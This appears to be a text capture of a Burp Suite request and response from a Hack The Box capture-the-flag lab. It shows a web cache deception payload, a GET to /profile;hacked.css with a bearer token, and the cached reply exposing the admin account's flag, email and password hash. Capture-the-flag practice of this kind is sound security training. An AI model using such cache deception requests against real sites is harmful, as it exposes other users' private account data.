 Request
Pretty Raw Hex JSON Web Tokens \n
1 GET /profile;hacked.css HTTP/1.1
2 Host: 94.237.54.190:31780
3 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJ0ZXN0IiwiaWF0IjoxNzQxMTQyMjQ4LCJleHAiOjE3ND
EyMjg2NDh9.4dmhNrS17Q06MO6FbgKiDffT2pMn80qfnwuWAvvWBMY
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-GB,en;q=0.9
6 Accept: */*
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
8 Referer: http://94.237.54.190:31780/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 05 Mar 2025 03:01:45 GMT
4 Content-Type: application/json
5 Content-Length: 181
6 Connection: keep-alive
7 Expires: Wed, 05 Mar 2025 03:04:45 GMT
8 Cache-Control: max-age=180
9 Cache-Control: public
10
11 {
"api_key":"HTB{cDN_10_OoOoOoO_Sc1_F1_iOOOO0000}",
"created_at":"2025-03-05 02:33:11",
"email":"admin@hackthebox.com",
"id":1,
"password":"uOlquUt+G+ddNPsQKi3bWg==",
"username":"admin"
}
12